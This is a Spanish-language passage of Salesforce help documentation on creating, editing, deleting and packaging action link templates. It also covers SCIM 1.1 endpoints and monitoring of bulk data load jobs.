

Sugerencia: Se pueden utilizar variables de vinculación y variables de contexto en el mismo campo. Por ejemplo, esta URL de acción contiene una variable de vinculación y una variable de contexto:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

# <span id="page-5216-0"></span>Crear plantillas de vínculo de acciones

Cree plantillas de vínculos de acción en Configuración para poder crear instancias de grupos de vínculos de acción con propiedades en común desde API de REST de Chatter o Apex. Puede realizar paquetes de plantillas y distribuirlos a otras organizaciones de Salesforce.



Nota: Además de crear plantillas de vínculos de acción en Configuración, también puede utilizar API de metadatos, API de SOAP y API de REST para crear plantillas de vínculos de acción.

Los campos URL de acción, Cuerpo de solicitud HTTP y Encabezados HTTP admiten variables de vinculación y variables de contexto. Defina variables de vinculación en una plantilla y establezca sus valores cuando cree una instancia del grupo de vínculos de acción. Utilice variables de contexto en una plantilla y cuando se ejecuta un vínculo de acción, Salesforce rellena el valor y lo devuelve en la solicitud. Para obtener información acerca de cómo utilizar estas variables en una plantilla, consulte [Diseño de plantillas de vínculos de acción.](#page-5208-0)

- **1.** Desde Configuración, ingrese *Plantillas de vínculos de acción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de vínculos de acción**.
- **2.** Haga clic en **Nuevo**.
- **3.** Escriba el Nombre de la plantilla. Este nombre aparece en la lista de plantillas de grupos de vínculos de acción.

Este es el único valor del grupo de vínculos de acción que puede modificar una vez publicada la plantilla de grupos de vínculos de acción.

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition.

### PERMISOS DE USUARIO

Para crear plantillas de grupo de vínculos de acción:

**•** "Personalizar aplicación"

Para crear plantillas de vínculos de acción:

- **•** "Personalizar aplicación"
- **4.** Ingrese el Nombre de desarrollador. Utilice el Nombre de desarrollador para hacer referencia a esta plantilla desde el código. El valor predeterminado es una versión del Nombre de desarrollador sin espacios. Solo se permiten letras, números y guiones bajos.
- **5.** Seleccione la Categoría, lo que indica donde mostrar los grupos de vínculos de accción instanciados en elementos de noticias en tiempo real. Principal muestra grupos de vínculos de acción en el cuerpo de elementos de noticias en tiempo real. Desbordamiento muestra grupos de vínculos de acción en el menú de desbordamiento de elementos de noticias en tiempo real.

Si una plantilla de grupo de vínculos de acción es Principal, puede incluir hasta tres plantillas de vínculos de acción. Si una plantilla de grupo de vínculos de acción es Desbordamiento, puede incluir hasta cuatro plantillas de vínculos de acción.

- **6.** Seleccione el número de Ejecuciones permitidas, lo que indica cuántas veces se pueden ejecutar los grupos de vínculos de acción instanciados desde esta plantilla. (Los vínculos de acción en un grupo se excluyen mutuamente.) Si selecciona Ilimitada, los vínculos de acción en el grupo no pueden ser del tipo Api o ApiAsync.
- **7.** (Opcional) Ingrese las horas hasta el vencimiento, que es el número de horas desde el cual se ha creado el grupo de vínculos de acción hasta que se ha eliminado de los elementos de noticias en tiempo real asociados y ya no se puede ejecutar. El valor máximo es 8760.

Consulte [Establecer la hora de vencimiento del grupo de vínculos de acción.](#page-5211-0)

- **8.** Haga clic en **Guardar**.
- **9.** Haga clic en **Nueva** para crear una plantilla de vínculos de acción.

La plantilla de vínculos de acción se asocia automáticamente con una plantilla de grupos de vínculos de acción en una relación principal-detalle.

**10.** Seleccione el Tipo de acción.

Los valores son:

- **•** Api: El vínculo de acción llama una API sincrónica en la URL de acción. Salesforce establece el estado como SuccessfulStatus o FailedStatus basándose en el código de estado HTTP devuelto por su servidor.
- **•** ApiAsync: El vínculo de acción llama una API asíncrona en la URL de acción. La acción permanece en un estado PendingStatus hasta que un tercero realice una solicitud para /connect/action-links/*actionLinkId* para establecer el estado como SuccessfulStatus o FailedStatus cuando se complete la operación asíncrona.
- **•** Descargar: El vínculo de acción descarga un archivo desde la URL de acción.
- **•** Interfaz de usuario: El vínculo de acción dirige el usuario a una página Web en la URL de acción.

**11.** Ingrese una URL de acción, que es la URL para el vínculo de acción.

Para un vínculo de acción de Interfaz de usuario, la URL es una página Web. Para un vínculo de acción Descargar, la URL es un vínculo a un archivo para descargar. Para un vínculo de acción Api o un vínculo de acción ApiAsync, la URL es un recurso de REST.

Los vínculos a recursos alojados en servidores de Salesforce pueden ser relativos, comenzando con /. Todos los demás vínculos deben ser absolutos y comenzar con https://. Este campo puede incluir [variables de vinculación](#page-5211-1) en el formato

{!Bindings.*key*}, por ejemplo, https://www.example.com/{!Bindings.itemId}. Defina el valor de la variable de vinculación cuando cree una instancia del grupo de vínculos de acción desde la plantilla, como en este ejemplo de API de REST de Chatter, que establece el valor de itemId como 8675309.

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
Este campo también puede incluir [variables de contexto.](#page-5214-0) Utilice variables de contexto para enviar información acerca del usuario que ha ejecutado el vínculo de acción en el código de su servidor. Por ejemplo, este vínculo de acción envía el Id. de usuario del usuario que hizo clic en el vínculo de acción para realizar una encuesta en el servidor que alberga la encuesta.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Ingrese el Método HTTP a utilizar para realizar una solicitud HTTP.
- **13.** (Opcional) Si el Tipo de acción es Api o ApiAsync, ingrese un Cuerpo de solicitud HTTP. Este campo puede incluir [variables de vinculación](#page-5211-1) y [variables de contexto.](#page-5214-0)
- **14.** (Opcional) Si el Tipo de acción es Api o ApiAsync, ingrese Encabezados HTTP.

Este campo puede incluir [variables de vinculación](#page-5211-1) y [variables de contexto.](#page-5214-0)

Si un vínculo de acción instanciado desde la plantilla realiza una solicitud en un recurso de Salesforce, la plantilla debe tener un encabezado Tipo de contenido.

**15.** (Opcional) Para convertir este vínculo de acción en el vínculo predeterminado en el grupo (lo que supone un formato especial en la interfaz de usuario), seleccione Vínculo predeterminado en grupo. Solo puede haber un vínculo predeterminado en un grupo.

- **16.** (Opcional) Para mostrar un cuadro de diálogo de confirmación para el usuario antes de que se ejecute el vínculo de acción, seleccione Se requiere confirmación.
- 17. Ingrese la Posición relativa del vínculo de acción en grupos de vínculos de acción instanciados desde esta plantilla. La primera posición es 0.
- **18.** Ingrese la Clave de etiqueta. Este valor es la clave para que un conjunto de etiquetas de interfaz de usuario aparezca para estos estados: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

Por ejemplo, el conjunto **Publicar** contiene estas etiquetas: **Publicar**, **Pendiente de publicación**, **Publicado**, **Error de publicación**. Esta imagen muestra un vínculo de acción con la clave de etiqueta **Publicar** cuando el valor del estado es SuccessfulStatus:



19. (Opcional) Si ninguno de los valores Clave de etiqueta da sentido al vínculo de acción, establezca Clave de etiqueta como **Ninguno** e ingrese un valor en el campo Etiqueta.

Los vínculos de acción tienen cuatro estados: NewStatus, PendingStatus, SuccessfulStatus y FailedStatus. Se adjuntan estas cadenas a la etiqueta para cada estado:

- **•** label
- **•** label Pendiente
- **•** label Correcto
- **•** label Con fallos

Por ejemplo, si el valor de label es "Ver ejemplo," los valores de los cuatro estados del vínculo de acción son: Ver ejemplo, Ver ejemplo Pendiente, Ver ejemplo Correcto y Ver ejemplo Con fallos.

Un vínculo de acción puede utilizar LabelKey o Label para generar nombres de etiqueta, no puede utilizar ambos.

**20.** Seleccione Visibilidad del usuario, lo que indica quién puede ver el grupo de vínculos de acción.

Si selecciona **Solo el responsable del creador puede ver**, el responsable es el responsable del creador al crear una instancia del grupo de vínculos de acción. Si el responsable del creador cambiar después de crear una instancia del grupo de vínculos de acción, ese cambio no se refleja.

**21.** (Opcional) Si ha seleccionado Solo el usuario personalizado puede ver o Todos menos el usuario personalizado pueden ver, ingrese un Alias de usuario personalizado.

Ingrese una cadena y establezca su valor cuando cree una instancia de un grupo de vínculos de acción, como si quisiera establecer el valor para una variable de vinculación. Sin embargo, no utilice la sintaxis de variable de vinculación en la plantilla, solo ingrese un valor. Por ejemplo, podría ingresar ExpenseApprover. Este ejemplo de API de REST de Chatter establece el valor de ExpenseApprover como 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22.** Para crear otra plantilla de vínculos de acción para esta plantilla de grupo de vínculos de acción, haga clic en **Guardar y nuevo**.
- **23.** Si ya realizado la incorporación de plantillas de vínculos de acción en esta plantilla de grupo de vínculos de acción, haga clic en **Guardar**.
- **24.** Para publicar la plantilla de grupo de vínculos de acción, haga clic en **Volver a la lista** para volver a la vista de listas Plantilla de grupo de vínculos de acción.

Importante: Debe publicar una plantilla antes de poder crear una instancia de un grupo de vínculos de acción en Apex o  $\bigcap$ API de REST de Chatter.

- **25.** Haga clic en **Modificar** para la plantilla de grupo de vínculos de acción que desea publicar.
- **26.** Seleccione Publicada y haga clic en **Guardar**.
# Modificar plantillas de vínculo de acciones

Puede modificar todos los campos en una plantilla e grupo de vínculos de acción no publicada y en sus plantillas de vínculo de acción asociadas.

- **1.** Desde Configuración, ingrese *Plantillas de vínculos de acción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de vínculos de acción**.
- **2.** Para modificar una plantilla de grupo de vínculos de acción, haga clic en **Modificar** junto a su nombre.

Si la plantilla del grupo no está publicada, modifique cualquier campo. Si está publicada, modifique únicamente el campo Nombre.

- **3.** Para modificar una plantilla de vínculos de acción:
	- **a.** Haga clic en su plantilla de grupo de vínculos de acción principal.
	- **b.** Haga clic en el Id. de plantilla de vínculos de acción para abrir la página de detalles para la plantilla del vínculo de acción.
	- **c.** Haga clic en **Modificar**.

Si la plantilla del grupo de vínculos de acción asociada no está publicada, modifique cualquier campo. Si está publicada, modifique cualquiera de estos campos:

- **•** URL de acción
- **•** Cuerpo de solicitud HTTP
- **•** Encabezados HTTP

Estos campos admiten [variables de contexto](#page-5214-0) y [variables de vinculación.](#page-5211-0)

Puede agregar y eliminar variables de contexto en cualquiera de estos campos.

No puede agregar una nueva variable de vinculación. Tiene diferentes opciones:

- **•** Mover una variable de vinculación a otro campo modificable en una plantilla de vínculo de acción.
- **•** Utilizar una variable de vinculación más de una vez en una plantilla de vínculos de acción.
- **•** Utilizar una variable de vinculación más de una vez en cualquier plantilla de vínculos de acción asociada con la misma plantilla de grupo de vínculos de acción.
- **•** Eliminar variables de vinculación.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition.

## PERMISOS DE USUARIO

Para modificar plantillas de grupo de vínculos de acción:

**•** "Personalizar aplicación"

Para modificar plantillas de vínculos de acción:

**•** "Personalizar aplicación"

# Eliminar plantillas de grupos de vínculos de acción

Cuando elimina una plantilla de grupo de vínculos de acción, elimina sus plantillas de vínculos de acción asociadas y todos los grupos de vínculo de acción instanciados desde las plantillas. Los grupos de vínculos de acción eliminados desaparecen de cualquier elemento de noticias en tiempo real con el que se han asociado.

- **1.** Desde Configuración, ingrese *Plantillas de vínculos de acción* en el cuadro Búsqueda rápida y, a continuación, seleccione **Plantillas de vínculos de acción**.
- **2.** Para eliminar una plantilla de grupo de vínculos de acción, haga clic en **Eliminar** junto a su nombre.
	- Importante: Cuando elimina una plantilla de grupo de vínculos de acción, elimina sus  $\bigcap$ plantillas de vínculos de acción asociadas y todos los grupos de vínculo de acción instanciados desde la plantilla. El grupo de vínculos de acción se elimina de cualquier elemento de noticias en tiempo real con el que se ha asociado, lo que significa que estos vínculos de acción desaparecen de esas publicaciones en las noticias en tiempo real.
- **3.** Para eliminar una plantilla de vínculos de acción:
	- **a.** Haga clic en su plantilla de grupo de vínculos de acción principal.
	- **b.** Haga clic en el Id. de plantilla de vínculos de acción para abrir la página de detalles para la plantilla del vínculo de acción.
	- **c.** Haga clic en **Eliminar**.
	- Importante: No puede eliminar una plantilla de vínculos de acción asociada con una plantilla de grupo de vínculos de acción publicada.

# Plantillas de vínculo de acciones en paquete

Plantillas de vínculo de acciones en paquete para distribuirlos a otras organizaciones de Salesforce.

Cuando agrega una plantilla de grupo de vínculos de acción, se agrega al paquete también cualquier plantilla de vínculo de acción asociada. Puede agregar una plantilla de grupo de vínculos de acción a un paquete gestionado o no gestionado. Como un componente que se puede incluir en paquetes, las plantillas de grupo de vínculos de acción pueden aprovechar también todas las funciones de los paquetes gestionados, como las listas en AppExchange, las actualizaciones mediante envío, las secuencias de comandos de Apex posteriores a la instalación, la gestión de licencias y la compatibilidad del suscriptor mejorada. Para crear un paquete gestionado, debe utilizar una organización de Developer Edition.

**•** Consulte Creación y modificación de un paquete en<https://help.salesforce.com>.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition.

## PERMISOS DE USUARIO

Para eliminar plantillas de grupo de vínculos de acción:

**•** "Personalizar aplicación" Para eliminar plantillas de

vínculos de acción:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: Todas las ediciones excepto **Personal** Edition.

## PERMISOS DE USUARIO

Para empaquetar plantillas de vínculos de acción:

**•** "Crear paquete de AppExchange"

# Utilizar el sistema para gestión de identidad de dominio cruzado (SCIM)

Salesforce admite la especificación 1.1 estándar abierta de la gestión de identidad de dominio cruzado y proporciona algunas extensiones a la especificación de modo que puede modificar y gestionar propiedades del usuario utilizando la API de REST.

Utilice operaciones CRUD (crear, leer, actualizar y desactivar) en usuarios. Además, asigne y desasigne usuarios a un perfil, un conjunto de permisos, una función o un grupo público de Salesforce utilizando la API de REST.

Los siguientes son los extremos SCIM de Salesforce, donde *salesforce\_org\_url* es la URL de la organización (como un dominio personalizado) para el usuario.

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas

Puede solicitar las funciones de la implementación SCIM de Salesforce utilizando https://*salesforce\_org\_url*/services/scim/v1/ServiceProviderConfigs.

Puede solicitar las propiedades de un usuario específico utilizando

https://*salesforce\_org\_url*/services/scim/v1/Users/*userID* donde *userID* es el Id. de 18 caracteres de la organización.

Salesforce también incluye las siguientes extensiones.

- **•** Id. de gestor
- **•** usuarios externos
- **•** atributos personalizados
- **•** conjuntos de permisos

Las siguientes extensiones de negocio de SCIM aparecen bajo esta URN:

urn:scim:schemas:extension:enterprise:1.0

- **•** número de empleado
- **•** división
- **•** departamento
- **•** gestor (Id. de gestor y nombre de presentación)
- **•** Aprobador delegado (Id. de aprobador delegado y nombre de presentación)

Las siguientes extensiones aparecen bajo esta URN:

urn:salesforce:schemas:extension:18CHARORGID

**•** campos personalizados (si la organización dispone de alguno)

Las siguientes extensiones para la identidad externa o usuarios de comunidad (cuyo *profileId* en Asignaciones sea del tipo identidad externa o usuarios de comunidad) se muestran bajo esta URN:

urn:salesforce:schemas:extension:external:1.0

- **•** *accountId*
- **•** *contactId*

Si no se proporcionan estos valores, Salesforce crea registros de contacto y de cuenta para el usuario. El nuevo nombre de cuenta está en el formato *nombreusuario*JITUserAccount. Por ejemplo: usuario@nombrecorp.orgJITUserAccount.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

Nota: Las siguientes reglas se aplican a todas las operaciones SCIM.

- **•** En una cláusula, AND no tiene prioridad sobre OR. Agregue explícitamente corchetes a las cláusulas si alguna cláusula única contiene tanto AND como OR.
- **•** En una cláusula, los nombres de atributos y los operadores distinguen entre mayúsculas y minúsculas.
- **•** Estos campos se deben filtrar con carácter individual.
	- **–** Usuarios: Asignaciones, grupos.
	- **–** Grupos: miembros
	- **–** Asignaciones: miembros

Para obtener más información, consulte la [especificación del esquema del núcleo de SCIM 1.1,](http://www.simplecloud.info/specs/draft-scim-core-schema-01.html) la [especificación de API de REST de SCIM](http://www.simplecloud.info/specs/draft-scim-api-01.html) [1.1](http://www.simplecloud.info/specs/draft-scim-api-01.html) y la [Guía del desarrollador de API de REST de Salesforce](https://developer.salesforce.com/docs/atlas.en-us.api_rest.meta/api_rest/intro_what_is_rest_api.htm).

# <span id="page-5223-0"></span>Trabajos de carga masiva de datos

## Monitoreo de trabajos de carga masiva de datos

Puede crear, actualizar o eliminar conjuntos grandes de registros con la API masiva, que se ha optimizado para procesar grandes conjuntos de datos. Simplifica el proceso de carga, actualización o eliminación de datos de unos miles a millones de registros. El procesamiento de grandes cantidades de registros puede tardar. Esta página le permite monitorear el progreso de los trabajos actuales y sus resultados.

Procese un conjunto de registros creando un trabajo que contenga uno o más lotes. El trabajo especifica qué objeto se está procesando y qué tipo de acción se está utilizando (consulta, inserción, modificación, actualización o eliminación). Un lote es un conjunto de registros que se envían al servidor en una solicitud HTTP POST. El servidor procesa cada lote de forma independiente, y no necesariamente en el orden en que los ha recibido.

Para supervisar el estado de los trabajos de carga masiva de datos que se están realizando o se han completado recientemente, en Configuración, ingrese *Trabajos de carga masiva de datos* en el cuadro Búsqueda rápida, luego seleccione **Trabajos de carga masiva de datos**.

La lista de trabajos en curso contiene las siguientes columnas, que se muestran en orden alfabético:



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para monitorear los trabajos de carga masiva de datos:

**•** "Gestionar integraciones de datos"



La lista de trabajos completados contiene las siguientes columnas, que se muestran en orden alfabético: Los trabajos completados se eliminan de la lista siete días después de completarse.



